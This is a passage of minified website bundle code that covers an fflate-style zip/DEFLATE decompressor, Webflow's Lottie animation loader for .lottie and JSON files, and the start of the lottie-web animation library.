                o = new r([16, 17, 18, 0, 8, 7, 9, 6, 10, 5, 11, 4, 12, 3, 13, 2, 14, 1, 15]), l = function (t, e) {
                    let r = new i(31);
                    for (var a = 0; a < 31; ++a) r[a] = e += 1 << t[a - 1];
                    let s = new n(r[30]);
                    for (a = 1; a < 30; ++a) for (let t = r[a]; t < r[a + 1]; ++t) s[t] = t - r[a] << 5 | a;
                    return [r, s]
                }, h = l(a, 2), c = h[0], p = h[1];
            c[28] = 258, p[258] = 28;
            var u = l(s, 0)[0], f = new i(32768);
            for (d = 0; d < 32768; ++d) {
                let t = (43690 & d) >>> 1 | (21845 & d) << 1;
                t = (52428 & t) >>> 2 | (13107 & t) << 2, t = (61680 & t) >>> 4 | (3855 & t) << 4, f[d] = ((65280 & t) >>> 8 | (255 & t) << 8) >>> 1
            }
            var d, m = function (t, e, r) {
                let n = t.length, a = 0, s = new i(e);
                for (; a < n; ++a) t[a] && ++s[t[a] - 1];
                let o, l = new i(e);
                for (a = 0; a < e; ++a) l[a] = l[a - 1] + s[a - 1] << 1;
                if (r) {
                    o = new i(1 << e);
                    let r = 15 - e;
                    for (a = 0; a < n; ++a) if (t[a]) {
                        let i = a << 4 | t[a], n = e - t[a], s = l[t[a] - 1]++ << n;
                        for (let t = s | (1 << n) - 1; s <= t; ++s) o[f[s] >>> r] = i
                    }
                } else for (o = new i(n), a = 0; a < n; ++a) t[a] && (o[a] = f[l[t[a] - 1]++] >>> 15 - t[a]);
                return o
            }, y = new r(288);
            for (d = 0; d < 144; ++d) y[d] = 8;
            for (d = 144; d < 256; ++d) y[d] = 9;
            for (d = 256; d < 280; ++d) y[d] = 7;
            for (d = 280; d < 288; ++d) y[d] = 8;
            var g = new r(32);
            for (d = 0; d < 32; ++d) g[d] = 5;
            var v = m(y, 9, 1), E = m(g, 5, 1), b = function (t) {
                    let e = t[0];
                    for (let r = 1; r < t.length; ++r) t[r] > e && (e = t[r]);
                    return e
                }, _ = function (t, e, r) {
                    let i = e / 8 | 0;
                    return (t[i] | t[i + 1] << 8) >> (7 & e) & r
                }, I = function (t, e) {
                    let r = e / 8 | 0;
                    return (t[r] | t[r + 1] << 8 | t[r + 2] << 16) >> (7 & e)
                }, T = function (t) {
                    return (t + 7) / 8 | 0
                }, x = function (t, e, a) {
                    (null == e || e < 0) && (e = 0), (null == a || a > t.length) && (a = t.length);
                    let s = new (2 === t.BYTES_PER_ELEMENT ? i : 4 === t.BYTES_PER_ELEMENT ? n : r)(a - e);
                    return s.set(t.subarray(e, a)), s
                },
                S = ["unexpected EOF", "invalid block type", "invalid length/literal", "invalid distance", "stream finished", "no stream handler", , "no callback", "invalid UTF-8 data", "extra field too long", "date not in range 1980-2099", "filename too long", "stream finishing", "invalid zip data"],
                A = function (t, e, r) {
                    let i = new Error(e || S[t]);
                    if (i.code = t, Error.captureStackTrace && Error.captureStackTrace(i, A), !r) throw i;
                    return i
                }, P = function (t, e, i) {
                    let n = t.length;
                    if (!n || i && i.f && !i.l) return e || new r(0);
                    let l = !e || i, h = !i || i.i;
                    i || (i = {}), e || (e = new r(3 * n));
                    let p = function (t) {
                        let i = e.length;
                        if (t > i) {
                            let n = new r(Math.max(2 * i, t));
                            n.set(e), e = n
                        }
                    }, f = i.f || 0, d = i.p || 0, y = i.b || 0, g = i.l, S = i.d, P = i.m, C = i.n, w = 8 * n;
                    do {
                        if (!g) {
                            f = _(t, d, 1);
                            let a = _(t, d + 1, 3);
                            if (d += 3, !a) {
                                let r = t[(O = T(d) + 4) - 4] | t[O - 3] << 8, a = O + r;
                                if (a > n) {
                                    h && A(0);
                                    break
                                }
                                l && p(y + r), e.set(t.subarray(O, a), y), i.b = y += r, i.p = d = 8 * a, i.f = f;
                                continue
                            }
                            if (1 === a) g = v, S = E, P = 9, C = 5; else if (2 === a) {
                                let e = _(t, d, 31) + 257, i = _(t, d + 10, 15) + 4, n = e + _(t, d + 5, 31) + 1;
                                d += 14;
                                let a = new r(n), s = new r(19);
                                for (var M = 0; M < i; ++M) s[o[M]] = _(t, d + 3 * M, 7);
                                d += 3 * i;
                                let l = b(s), h = (1 << l) - 1, c = m(s, l, 1);
                                for (M = 0; M < n;) {
                                    let e = c[_(t, d, h)];
                                    var O;
                                    if (d += 15 & e, (O = e >>> 4) < 16) a[M++] = O; else {
                                        var D = 0;
                                        let e = 0;
                                        for (16 === O ? (e = 3 + _(t, d, 3), d += 2, D = a[M - 1]) : 17 === O ? (e = 3 + _(t, d, 7), d += 3) : 18 === O && (e = 11 + _(t, d, 127), d += 7); e--;) a[M++] = D
                                    }
                                }
                                let p = a.subarray(0, e);
                                var k = a.subarray(e);
                                P = b(p), C = b(k), g = m(p, P, 1), S = m(k, C, 1)
                            } else A(1);
                            if (d > w) {
                                h && A(0);
                                break
                            }
                        }
                        l && p(y + 131072);
                        let x = (1 << P) - 1, R = (1 << C) - 1, F = d;
                        for (; ; F = d) {
                            let r = (D = g[I(t, d) & x]) >>> 4;
                            if (d += 15 & D, d > w) {
                                h && A(0);
                                break
                            }
                            if (D || A(2), r < 256) e[y++] = r; else {
                                if (256 === r) {
                                    F = d, g = null;
                                    break
                                }
                                {
                                    let i = r - 254;
                                    if (r > 264) {
                                        var L = a[M = r - 257];
                                        i = _(t, d, (1 << L) - 1) + c[M], d += L
                                    }
                                    let n = S[I(t, d) & R], o = n >>> 4;
                                    if (n || A(3), d += 15 & n, k = u[o], o > 3 && (L = s[o], k += I(t, d) & (1 << L) - 1, d += L), d > w) {
                                        h && A(0);
                                        break
                                    }
                                    l && p(y + 131072);
                                    let f = y + i;
                                    for (; y < f; y += 4) e[y] = e[y - k], e[y + 1] = e[y + 1 - k], e[y + 2] = e[y + 2 - k], e[y + 3] = e[y + 3 - k];
                                    y = f
                                }
                            }
                        }
                        i.l = g, i.p = F, i.b = y, i.f = f, g && (f = 1, i.m = P, i.d = S, i.n = C)
                    } while (!f);
                    return y === e.length ? e : x(e, 0, y)
                }, C = function (t, e, r) {
                    let i = t(), n = t.toString(),
                        a = n.slice(n.indexOf("[") + 1, n.lastIndexOf("]")).replace(/\s+/g, "").split(",");
                    for (let t = 0; t < i.length; ++t) {
                        let n = i[t], s = a[t];
                        if ("function" == typeof n) {
                            e += ";" + s + "=";
                            let t = n.toString();
                            if (n.prototype) if (-1 !== t.indexOf("[native code]")) {
                                let r = t.indexOf(" ", 8) + 1;
                                e += t.slice(r, t.indexOf("(", r))
                            } else {
                                e += t;
                                for (let t in n.prototype) e += ";" + s + ".prototype." + t + "=" + n.prototype[t].toString()
                            } else e += t
                        } else r[s] = n
                    }
                    return [e, r]
                }, w = [], M = function (t, r, i, n) {
                    let a;
                    if (!w[i]) {
                        let e = "", r = {}, n = t.length - 1;
                        for (let i = 0; i < n; ++i) a = C(t[i], e, r), e = a[0], r = a[1];
                        w[i] = C(t[n], e, r)
                    }
                    let s = function (t, e) {
                        let r = {};
                        for (var i in t) r[i] = t[i];
                        for (var i in e) r[i] = e[i];
                        return r
                    }({}, w[i][1]);
                    return function (t, r, i, n, a) {
                        let s = new Worker(e[r] || (e[r] = URL.createObjectURL(new Blob([t + ';addEventListener("error",function(e){e=e.error;postMessage({$e$:[e.message,e.code,e.stack]})})'], {type: "text/javascript"}))));
                        return s.onmessage = function (t) {
                            let e = t.data, r = e.$e$;
                            if (r) {
                                let t = new Error(r[0]);
                                t.code = r[1], t.stack = r[2], a(t, null)
                            } else a(null, e)
                        }, s.postMessage(i, n), s
                    }(w[i][0] + ";onmessage=function(e){for(var kz in e.data)self[kz]=e.data[kz];onmessage=" + r.toString() + "}", i, s, function (t) {
                        let e = [];
                        for (let r in t) t[r].buffer && e.push((t[r] = new t[r].constructor(t[r])).buffer);
                        return e
                    }(s), n)
                }, O = function () {
                    return [r, i, n, a, s, o, c, u, v, E, f, S, m, b, _, I, T, x, A, P, N, D, k]
                }, D = function (t) {
                    return postMessage(t, [t.buffer])
                }, k = function (t) {
                    return t && t.size && new r(t.size)
                }, L = function (t, e, r, i, n, a) {
                    var s = M(r, i, n, (function (t, e) {
                        s.terminate(), a(t, e)
                    }));
                    return s.postMessage([t, e], e.consume ? [t.buffer] : []), function () {
                        s.terminate()
                    }
                }, R = function (t, e) {
                    return t[e] | t[e + 1] << 8
                }, F = function (t, e) {
                    return (t[e] | t[e + 1] << 8 | t[e + 2] << 16 | t[e + 3] << 24) >>> 0
                };

            function N(t, e) {
                return P(t, e)
            }

            var V = typeof TextDecoder < "u" && new TextDecoder, B = function (t) {
                for (let e = "", r = 0; ;) {
                    let i = t[r++], n = (i > 127) + (i > 223) + (i > 239);
                    if (r + n > t.length) return [e, x(t, r - 1)];
                    n ? 3 === n ? (i = ((15 & i) << 18 | (63 & t[r++]) << 12 | (63 & t[r++]) << 6 | 63 & t[r++]) - 65536, e += String.fromCharCode(55296 | i >> 10, 56320 | 1023 & i)) : e += 1 & n ? String.fromCharCode((31 & i) << 6 | 63 & t[r++]) : String.fromCharCode((15 & i) << 12 | (63 & t[r++]) << 6 | 63 & t[r++]) : e += String.fromCharCode(i)
                }
            };

            function G(t, e) {
                if (e) {
                    let e = "";
                    for (let r = 0; r < t.length; r += 16384) e += String.fromCharCode.apply(null, t.subarray(r, r + 16384));
                    return e
                }
                if (V) return V.decode(t);
                {
                    let e = B(t), r = e[0];
                    return e[1].length && A(8), r
                }
            }

            var j = function (t, e) {
                    return e + 30 + R(t, e + 26) + R(t, e + 28)
                }, z = function (t, e, r) {
                    let i = R(t, e + 28), n = G(t.subarray(e + 46, e + 46 + i), !(2048 & R(t, e + 8))), a = e + 46 + i,
                        s = F(t, e + 20), o = r && 4294967295 === s ? z64e(t, a) : [s, F(t, e + 24), F(t, e + 42)], l = o[0],
                        h = o[1], c = o[2];
                    return [R(t, e + 10), l, h, n, a + R(t, e + 30) + R(t, e + 32), c]
                },
                W = "function" == typeof queueMicrotask ? queueMicrotask : "function" == typeof setTimeout ? setTimeout : function (t) {
                    t()
                }
        })), L_ = {};

    function zW(t) {
        let e = JSON.parse(t);
        if (!("animations" in e)) throw new Error("Manifest not found");
        if (0 === e.animations.length) throw new Error("No animations listed in the manifest");
        return e
    }

    function HW(t) {
        let e = new Uint8Array(t, 0, 32);
        return 80 === e[0] && 75 === e[1] && 3 === e[2] && 4 === e[3]
    }

    async function jW(t) {
        return await fetch(new URL(t).href).then((t => t.arrayBuffer()))
    }

    async function WW(t) {
        return (await new Promise((e => {
            let r = new FileReader;
            r.readAsDataURL(new Blob([t])), r.onload = () => e(r.result)
        }))).split(",", 2)[1]
    }

    async function UW(t) {
        let e = new Uint8Array(t), r = await new Promise(((t, r) => {
            (0, ts.unzip)(e, ((e, i) => e ? r(e) : t(i)))
        }));
        return {read: t => (0, ts.strFromU8)(r[t]), readB64: async t => await WW(r[t])}
    }

    async function XW(t, e) {
        if (!("assets" in t)) return t;
        return (await Promise.all(t.assets.map((async function (t) {
            let {p: r} = t;
            if (null == r || null == e.read(`images/${r}`)) return t;
            let i = r.split(".").pop(), n = await e.readB64(`images/${r}`);
            if (i?.startsWith("data:")) return t.p = i, t.e = 1, t;
            switch (i) {
                case"svg":
                case"svg+xml":
                    t.p = `data:image/svg+xml;base64,${n}`;
                    break;
                case"png":
                case"jpg":
                case"jpeg":
                case"gif":
                case"webp":
                    t.p = `data:image/${i};base64,${n}`;
                    break;
                default:
                    t.p = `data:;base64,${n}`
            }
            return t.e = 1, t
        })))).map(((e, r) => {
            t.assets[r] = e
        })), t
    }

    async function q_(t) {
        let e = await UW(t), r = zW(e.read("manifest.json"));
        return (await Promise.all(r.animations.map((t => XW(JSON.parse(e.read(`animations/${t.id}.json`)), e)))))[0]
    }

    async function $W(t) {
        let e = await jW(t);
        return HW(e) ? await q_(e) : JSON.parse((new TextDecoder).decode(e))
    }

    UP(L_, {fetchLottie: () => $W, unZipDotLottie: () => q_});
    var ts, k_ = WP((() => {
        ts = XP(F_())
    })), z_ = E((t => {
        "use strict";
        var e = ut().default;
        Object.defineProperty(t, "__esModule", {value: !0}), t.ready = t.init = t.destroy = t.createInstance = t.cleanupElement = void 0;
        var r = e(xr()), i = e(dc()), n = e(No());
        v_();
        var a = (k_(), $P(L_)), s = "playing", o = "stopped", l = new class {
            constructor() {
                (0, i.default)(this, "_cache", [])
            }

            set(t, e) {
                let r = (0, n.default)(this._cache, (({wrapper: e}) => e === t));
                -1 !== r && this._cache.splice(r, 1), this._cache.push({wrapper: t, instance: e})
            }

            delete(t) {
                let e = (0, n.default)(this._cache, (({wrapper: e}) => e === t));
                -1 !== e && this._cache.splice(e, 1)
            }

            get(t) {
                let e = (0, n.default)(this._cache, (({wrapper: e}) => e === t));
                return -1 !== e ? this._cache[e].instance : null
            }
        }, h = {}, c = class {
            constructor() {
                (0, i.default)(this, "config", null), (0, i.default)(this, "currentState", o), (0, i.default)(this, "handlers", {
                    enterFrame: [],
                    complete: [],
                    loop: [],
                    dataReady: [],
                    destroy: [],
                    error: []
                })
            }

            load(t) {
                let e = (t.dataset || h).src || "";
                e.endsWith(".lottie") ? (0, a.fetchLottie)(e).then((e => {
                    this._loadAnimation(t, e)
                })) : this._loadAnimation(t, void 0), l.set(t, this), this.container = t
            }

            _loadAnimation(t, e) {
                let i = t.dataset || h, n = i.src || "", a = i.preserveAspectRatio || "xMidYMid meet",
                    l = i.renderer || "svg", c = 1 === parseFloat(i.loop), p = parseFloat(i.direction) || 1,
                    u = 1 === parseFloat(i.autoplay), f = parseFloat(i.duration) || 0,
                    d = 1 === parseFloat(i.isIx2Target), m = parseFloat(i.ix2InitialState);
                isNaN(m) && (m = null);
                let y = {
                    src: n,
                    loop: c,
                    autoplay: u,
                    renderer: l,
                    direction: p,
                    duration: f,
                    hasIx2: d,
                    ix2InitialValue: m,
                    preserveAspectRatio: a
                };
                if (this.animationItem && this.config && this.config.src === n && l === this.config.renderer && a === this.config.preserveAspectRatio) {
                    if (c !== this.config.loop && this.setLooping(c), d || (p !== this.config.direction && this.setDirection(p), f !== this.config.duration && (f > 0 && f !== this.duration ? this.setSpeed(this.duration / f) : this.setSpeed(1))), u && this.play(), m && m !== this.config.ix2InitialValue) {
                        let t = m / 100;
                        this.goToFrame(this.frames * t)
                    }
                    return void (this.config = y)
                }
                let g = {
                    container: t,
                    loop: c,
                    autoplay: u,
                    renderer: l,
                    rendererSettings: {preserveAspectRatio: a, progressiveLoad: !0, hideOnTransparent: !0}
                };
                try {
                    this.animationItem && this.destroy(), this.animationItem = window.Webflow.require("lottie").lottie.loadAnimation((0, r.default)({}, g, e ? {animationData: e} : {path: n}))
                } catch (t) {
                    return void this.handlers.error.forEach((e => e(t)))
                }
                this.animationItem && (!(!window.Webflow.env("design") && !window.Webflow.env("preview")) && (this.animationItem.addEventListener("enterFrame", (() => {
                    if (!this.isPlaying) return;
                    let {currentFrame: t, totalFrames: e, playDirection: r} = this.animationItem, i = t / e * 100,
                        n = Math.round(1 === r ? i : 100 - i);
                    this.handlers.enterFrame.forEach((e => e(n, t)))
                })), this.animationItem.addEventListener("complete", (() => {
                    this.currentState === s && this.animationItem.loop ? this.currentState = o : this.handlers.complete.forEach((t => t()))
                })), this.animationItem.addEventListener("loopComplete", (t => {
                    this.handlers.loop.forEach((e => e(t)))
                })), this.animationItem.addEventListener("data_failed", (t => {
                    this.handlers.error.forEach((e => e(t)))
                })), this.animationItem.addEventListener("error", (t => {
                    this.handlers.error.forEach((e => e(t)))
                }))), this.isLoaded ? (this.handlers.dataReady.forEach((t => t())), u && this.play()) : this.animationItem.addEventListener("data_ready", (() => {
                    if (this.handlers.dataReady.forEach((t => t())), d || (this.setDirection(p), f > 0 && f !== this.duration && this.setSpeed(this.duration / f), u && this.play()), m) {
                        let t = m / 100;
                        this.goToFrame(this.frames * t)
                    }
                })), this.config = y)
            }

            onFrameChange(t) {
                -1 === this.handlers.enterFrame.indexOf(t) && this.handlers.enterFrame.push(t)
            }

            onPlaybackComplete(t) {
                -1 === this.handlers.complete.indexOf(t) && this.handlers.complete.push(t)
            }

            onLoopComplete(t) {
                -1 === this.handlers.loop.indexOf(t) && this.handlers.loop.push(t)
            }

            onDestroy(t) {
                -1 === this.handlers.destroy.indexOf(t) && this.handlers.destroy.push(t)
            }

            onDataReady(t) {
                -1 === this.handlers.dataReady.indexOf(t) && this.handlers.dataReady.push(t)
            }

            onError(t) {
                -1 === this.handlers.error.indexOf(t) && this.handlers.error.push(t)
            }

            play() {
                if (!this.animationItem) return;
                let t = 1 === this.animationItem.playDirection ? 0 : this.frames;
                this.animationItem.goToAndPlay(t, !0), this.currentState = s
            }

            stop() {
                if (this.animationItem) {
                    if (this.isPlaying) {
                        let {playDirection: t} = this.animationItem, e = 1 === t ? 0 : this.frames;
                        this.animationItem.goToAndStop(e, !0)
                    }
                    this.currentState = o
                }
            }

            destroy() {
                this.animationItem && (this.isPlaying && this.stop(), this.handlers.destroy.forEach((t => t())), this.container && l.delete(this.container), this.animationItem.destroy(), Object.keys(this.handlers).forEach((t => this.handlers[t].length = 0)), this.animationItem = null, this.container = null, this.config = null)
            }

            get isPlaying() {
                return !!this.animationItem && !this.animationItem.isPaused
            }

            get isPaused() {
                return !!this.animationItem && this.animationItem.isPaused
            }

            get duration() {
                return this.animationItem ? this.animationItem.getDuration() : 0
            }

            get frames() {
                return this.animationItem ? this.animationItem.totalFrames : 0
            }

            get direction() {
                return this.animationItem ? this.animationItem.playDirection : 1
            }

            get isLoaded() {
                return this.animationItem, this.animationItem.isLoaded
            }

            get ix2InitialValue() {
                return this.config ? this.config.ix2InitialValue : null
            }

            goToFrame(t) {
                this.animationItem && this.animationItem.setCurrentRawFrameValue(t)
            }

            setSubframe(t) {
                this.animationItem && this.animationItem.setSubframe(t)
            }

            setSpeed(t = 1) {
                this.animationItem && (this.isPlaying && this.stop(), this.animationItem.setSpeed(t))
            }

            setLooping(t) {
                this.animationItem && (this.isPlaying && this.stop(), this.animationItem.loop = t)
            }

            setDirection(t) {
                this.animationItem && (this.isPlaying && this.stop(), this.animationItem.setDirection(t), this.goToFrame(1 === t ? 0 : this.frames))
            }
        }, p = () => Array.from(document.querySelectorAll('[data-animation-type="lottie"]')), u = t => {
            let e = l.get(t);
            return null == e && (e = new c), e.load(t), e
        };
        t.createInstance = u;
        var f = t => {
            let e = l.get(t);
            e && e.destroy()
        };
        t.cleanupElement = f;
        var d = () => {
            p().forEach((t => {
                1 === parseFloat(t.getAttribute("data-is-ix2-target")) || f(t), u(t)
            }))
        };
        t.init = d;
        t.destroy = () => {
            p().forEach(f)
        };
        var m = d;
        t.ready = m
    })), H_ = E(((exports, module) => {
        var e, t;
        typeof navigator < "u" && (e = exports, t = function () {
            "use strict";
            var svgNS = "http://www.w3.org/2000/svg", locationHref = "", _useWebWorker = !1,
                initialDefaultFrame = -999999, setWebWorker = function (t) {
                    _useWebWorker = !!t
                }, getWebWorker = function () {
                    return _useWebWorker
                }, setLocationHref = function (t) {
                    locationHref = t
                }, getLocationHref = function () {
                    return locationHref
                };

            function createTag(t) {
                return document.createElement(t)
            }

            function extendPrototype(t, e) {
                var r, i, n = t.length;
                for (r = 0; r < n; r += 1) for (var a in i = t[r].prototype) Object.prototype.hasOwnProperty.call(i, a) && (e.prototype[a] = i[a])
            }

            function getDescriptor(t, e) {
                return Object.getOwnPropertyDescriptor(t, e)
            }

            function createProxyFunction(t) {
                function e() {
                }

                return e.prototype = t, e
            }

            var audioControllerFactory = function () {
                function t(t) {
                    this.audios = [], this.audioFactory = t, this._volume = 1, this._isMuted = !1
                }

                return t.prototype = {
                    addAudio: function (t) {
                        this.audios.push(t)
                    }, pause: function () {
                        var t, e = this.audios.length;
                        for (t = 0; t < e; t += 1) this.audios[t].pause()
                    }, resume: function () {
                        var t, e = this.audios.length;
                        for (t = 0; t < e; t += 1) this.audios[t].resume()
                    }, setRate: function (t) {
                        var e, r = this.audios.length;
                        for (e = 0; e < r; e += 1) this.audios[e].setRate(t)
                    }, createAudio: function (t) {
                        return this.audioFactory ? this.audioFactory(t) : window.Howl ? new window.Howl({src: [t]}) : {
                            isPlaying: !1,
                            play: function () {
                                this.isPlaying = !0
                            },
                            seek: function () {
                                this.isPlaying = !1
                            },
                            playing: function () {
                            },
                            rate: function () {
                            },
                            setVolume: function () {
                            }
                        }
                    }, setAudioFactory: function (t) {
                        this.audioFactory = t
                    }, setVolume: function (t) {
                        this._volume = t, this._updateVolume()
                    }, mute: function () {
                        this._isMuted = !0, this._updateVolume()
                    }, unmute: function () {
                        this._isMuted = !1, this._updateVolume()
                    }, getVolume: function () {
                        return this._volume
                    }, _updateVolume: function () {
                        var t, e = this.audios.length;
                        for (t = 0; t < e; t += 1) this.audios[t].volume(this._volume * (this._isMuted ? 0 : 1))
                    }
                }, function () {
                    return new t
                }
            }(), createTypedArray = function () {
                function t(t, e) {
                    var r, i = 0, n = [];
                    switch (t) {
                        case"int16":
                        case"uint8c":
                            r = 1;
                            break;
                        default:
                            r = 1.1
                    }
                    for (i = 0; i < e; i += 1) n.push(r);
                    return n
                }

                return "function" == typeof Uint8ClampedArray && "function" == typeof Float32Array ? function (e, r) {
                    return "float32" === e ? new Float32Array(r) : "int16" === e ? new Int16Array(r) : "uint8c" === e ? new Uint8ClampedArray(r) : t(e, r)
                } : t
            }();

            function createSizedArray(t) {
                return Array.apply(null, {length: t})
            }

            function _typeof$6(t) {
                return (_typeof$6 = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
                    return typeof t
                } : function (t) {
                    return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
                })(t)
            }

            var subframeEnabled = !0, expressionsPlugin = null, expressionsInterfaces = null, idPrefix$1 = "",
                isSafari = /^((?!chrome|android).)*safari/i.test(navigator.userAgent), _shouldRoundValues = !1,
                bmPow = Math.pow, bmSqrt = Math.sqrt, bmFloor = Math.floor, bmMax = Math.max, bmMin = Math.min,
                BMMath = {};

            function ProjectInterface$1() {
                return {}
            }

            (function () {
                var t,
                    e = ["abs", "acos", "acosh", "asin", "asinh", "atan", "atanh", "atan2", "ceil", "cbrt", "expm1", "clz32", "cos", "cosh", "exp", "floor", "fround", "hypot", "imul", "log", "log1p", "log2", "log10", "max", "min", "pow", "random", "round", "sign", "sin", "sinh", "sqrt", "tan", "tanh", "trunc", "E", "LN10", "LN2", "LOG10E", "LOG2E", "PI", "SQRT1_2", "SQRT2"],
                    r = e.length;
                for (t = 0; t < r; t += 1) BMMath[e[t]] = Math[e[t]]
            })(), BMMath.random = Math.random, BMMath.abs = function (t) {
                if ("object" === _typeof$6(t) && t.length) {
                    var e, r = createSizedArray(t.length), i = t.length;
                    for (e = 0; e < i; e += 1) r[e] = Math.abs(t[e]);
                    return r
                }
                return Math.abs(t)
            };
            var defaultCurveSegments = 150, degToRads = Math.PI / 180, roundCorner = .5519;

            function roundValues(t) {
                _shouldRoundValues = !!t
            }

            function bmRnd(t) {
                return _shouldRoundValues ? Math.round(t) : t
            }

            function styleDiv(t) {
                t.style.position = "absolute", t.style.top = 0, t.style.left = 0, t.style.display = "block", t.style.transformOrigin = "0 0", t.style.webkitTransformOrigin = "0 0", t.style.backfaceVisibility = "visible", t.style.webkitBackfaceVisibility = "visible", t.style.transformStyle = "preserve-3d", t.style.webkitTransformStyle = "preserve-3d", t.style.mozTransformStyle = "preserve-3d"
            }

            function BMEnterFrameEvent(t, e, r, i) {
                this.type = t, this.currentTime = e, this.totalTime = r, this.direction = i < 0 ? -1 : 1
            }

            function BMCompleteEvent(t, e) {
                this.type = t, this.direction = e < 0 ? -1 : 1
            }

            function BMCompleteLoopEvent(t, e, r, i) {
                this.type = t, this.currentLoop = r, this.totalLoops = e, this.direction = i < 0 ? -1 : 1
            }

            function BMSegmentStartEvent(t, e, r) {
                this.type = t, this.firstFrame = e, this.totalFrames = r
            }

            function BMDestroyEvent(t, e) {
                this.type = t, this.target = e
            }

            function BMRenderFrameErrorEvent(t, e) {
                this.type = "renderFrameError", this.nativeError = t, this.currentTime = e
            }

            function BMConfigErrorEvent(t) {
                this.type = "configError", this.nativeError = t
            }

            function BMAnimationConfigErrorEvent(t, e) {
                this.type = t, this.nativeError = e
            }

            var createElementID = (_count = 0, function () {
                return idPrefix$1 + "__lottie_element_" + (_count += 1)
            }), _count;

            function HSVtoRGB(t, e, r) {
                var i, n, a, s, o, l, h, c;
                switch (l = r * (1 - e), h = r * (1 - (o = 6 * t - (s = Math.floor(6 * t))) * e), c = r * (1 - (1 - o) * e), s % 6) {
                    case 0:
                        i = r, n = c, a = l;
                        break;
                    case 1:
                        i = h, n = r, a = l;
                        break;
                    case 2:
                        i = l, n = r, a = c;
                        break;
                    case 3:
                        i = l, n = h, a = r;
                        break;
                    case 4:
                        i = c, n = l, a = r;
                        break;
                    case 5:
                        i = r, n = l, a = h
                }
                return [i, n, a]
            }

            function RGBtoHSV(t, e, r) {
                var i, n = Math.max(t, e, r), a = Math.min(t, e, r), s = n - a, o = 0 === n ? 0 : s / n, l = n / 255;
                switch (n) {
                    case a:
                        i = 0;
                        break;
                    case t:
                        i = e - r + s * (e < r ? 6 : 0), i /= 6 * s;
                        break;
                    case e:
                        i = r - t + 2 * s, i /= 6 * s;
                        break;
                    case r:
                        i = t - e + 4 * s, i /= 6 * s
                }
                return [i, o, l]
            }

            function addSaturationToRGB(t, e) {
                var r = RGBtoHSV(255 * t[0], 255 * t[1], 255 * t[2]);
                return r[1] += e, r[1] > 1 ? r[1] = 1 : r[1] <= 0 && (r[1] = 0), HSVtoRGB(r[0], r[1], r[2])
            }

            function addBrightnessToRGB(t, e) {
                var r = RGBtoHSV(255 * t[0], 255 * t[1], 255 * t[2]);
                return r[2] += e, r[2] > 1 ? r[2] = 1 : r[2] < 0 && (r[2] = 0), HSVtoRGB(r[0], r[1], r[2])
            }

            function addHueToRGB(t, e) {
                var r = RGBtoHSV(255 * t[0], 255 * t[1], 255 * t[2]);
                return r[0] += e / 360, r[0] > 1 ? r[0] -= 1 : r[0] < 0 && (r[0] += 1), HSVtoRGB(r[0], r[1], r[2])
            }

            var rgbToHex = function () {
                var t, e, r = [];
                for (t = 0; t < 256; t += 1) e = t.toString(16), r[t] = 1 === e.length ? "0" + e : e;
                return function (t, e, i) {
                    return t < 0 && (t = 0), e < 0 && (e = 0), i < 0 && (i = 0), "#" + r[t] + r[e] + r[i]
                }
            }(), setSubframeEnabled = function (t) {
                subframeEnabled = !!t
            }, getSubframeEnabled = function () {
                return subframeEnabled
            }, setExpressionsPlugin = function (t) {
                expressionsPlugin = t
            }, getExpressionsPlugin = function () {
                return expressionsPlugin
            }, setExpressionInterfaces = function (t) {
                expressionsInterfaces = t
            }, getExpressionInterfaces = function () {
                return expressionsInterfaces
            }, setDefaultCurveSegments = function (t) {
                defaultCurveSegments = t
            }, getDefaultCurveSegments = function () {
                return defaultCurveSegments
            }, setIdPrefix = function (t) {
                idPrefix$1 = t
            }, getIdPrefix = function () {
                return idPrefix$1
            };

            function createNS(t) {
                return document.createElementNS(svgNS, t)
            }

            function _typeof$5(t) {
                return (_typeof$5 = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
                    return typeof t
                } : function (t) {
                    return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
                })(t)
            }

            var dataManager = function () {
                var t, e, r = 1, i = [], n = {
                    onmessage: function () {
                    }, postMessage: function (e) {
                        t({data: e})
                    }
                }, a = {
                    postMessage: function (t) {
                        n.onmessage({data: t})
                    }
                };

                function s() {
                    e || ((e = function (e) {
                        if (window.Worker && window.Blob && getWebWorker()) {
                            var r = new Blob(["var _workerSelf = self; self.onmessage = ", e.toString()], {type: "text/javascript"}),
                                i = URL.createObjectURL(r);
                            return new Worker(i)
                        }
                        return t = e, n
                    }((function (t) {
                        if (a.dataManager || (a.dataManager = function () {
                            function t(n, a) {
                                var s, o, l, h, c, u, f = n.length;
                                for (o = 0; o < f; o += 1) if ("ks" in (s = n[o]) && !s.completed) {
                                    if (s.completed = !0, s.hasMask) {
                                        var d = s.masksProperties;
                                        for (h = d.length, l = 0; l < h; l += 1) if (d[l].pt.k.i) i(d[l].pt.k); else for (u = d[l].pt.k.length, c = 0; c < u; c += 1) d[l].pt.k[c].s && i(d[l].pt.k[c].s[0]), d[l].pt.k[c].e && i(d[l].pt.k[c].e[0])
                                    }
                                    0 === s.ty ? (s.layers = e(s.refId, a), t(s.layers, a)) : 4 === s.ty ? r(s.shapes) : 5 === s.ty && p(s)
                                }
                            }

                            function e(t, e) {
                                var r = function (t, e) {
                                    for (var r = 0, i = e.length; r < i;) {
                                        if (e[r].id === t) return e[r];
                                        r += 1
                                    }
                                    return null
                                }(t, e);
                                return r ? r.layers.__used ? JSON.parse(JSON.stringify(r.layers)) : (r.layers.__used = !0, r.layers) : null
                            }

                            function r(t) {
                                var e, n, a;
                                for (e = t.length - 1; e >= 0; e -= 1) if ("sh" === t[e].ty) if (t[e].ks.k.i) i(t[e].ks.k); else for (a = t[e].ks.k.length, n = 0; n < a; n += 1) t[e].ks.k[n].s && i(t[e].ks.k[n].s[0]), t[e].ks.k[n].e && i(t[e].ks.k[n].e[0]); else "gr" === t[e].ty && r(t[e].it)
                            }

                            function i(t) {
                                var e, r = t.i.length;
                                for (e = 0; e < r; e += 1) t.i[e][0] += t.v[e][0], t.i[e][1] += t.v[e][1], t.o[e][0] += t.v[e][0], t.o[e][1] += t.v[e][1]
                            }

                            function n(t, e) {
                                var r = e ? e.split(".") : [100, 100, 100];
                                return t[0] > r[0] || !(r[0] > t[0]) && (t[1] > r[1] || !(r[1] > t[1]) && (t[2] > r[2] || !(r[2] > t[2]) && null))
                            }

                            var a, s = function () {
                                var t = [4, 4, 14];

                                function e(t) {
